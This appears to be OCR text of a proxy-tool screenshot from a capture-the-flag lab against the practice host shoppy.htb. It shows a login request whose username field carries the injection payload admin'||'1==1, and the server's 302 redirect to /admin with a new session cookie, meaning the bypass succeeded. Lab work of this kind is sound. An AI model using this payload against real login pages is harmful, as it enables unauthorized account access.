 Request
Pretty Raw Hex \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://shoppy.htb/login?error=WrongCredentials
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: rl_anonymous_id=
RudderEncrypt%3AU2FsdGVkX1%2BTlW87TaoyZSTPLx7wbaoh3kdzz86LIsz1up%2BAoOv2TKWWdy
%2BmDtEYZQ61053A7V7eh%2Fb9erVDtA%3D%3D; rl_group_id=
RudderEncrypt%3AU2FsdGVkX1%2FM3sJ4PzIONBaTaIATa3f%2BbS0mZLBiAos%3D;
rl_group_trait=RudderEncrypt%3AU2FsdGVkX19rwtNcUSEMPT4BIcYUk0qwd0MGr2beYLg%3D;
rl_user_id=
RudderEncrypt%3AU2FsdGVkX1%2FPOhtPr6eCuEXxxMdR3lKxxN%2F%2F5VdwYSC5pvLBTvcBIC2a
bubPbY%2BK; rl_trait=
RudderEncrypt%3AU2FsdGVkX1%2B2q9wSXWNNVp5%2FcbCAh0HamH6G4%2FucETo%3D
14 Connection: close
15
16 username=admin'||'1==1&password=admin
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.23.1
3 Date: Thu, 12 Jan 2023 08:42:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 Location: /admin
8 Vary: Accept
9 Set-Cookie: connect.sid=
s%3AiHm_ifFHQdfEXrsr8guUHMxO2LBz6IjJ.y6kl1Vmi6TsLaUk%2FpCYOvErwuzN%2F3i7sbmeAk
p%2FnnQI; Path=/; HttpOnly
10
11 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>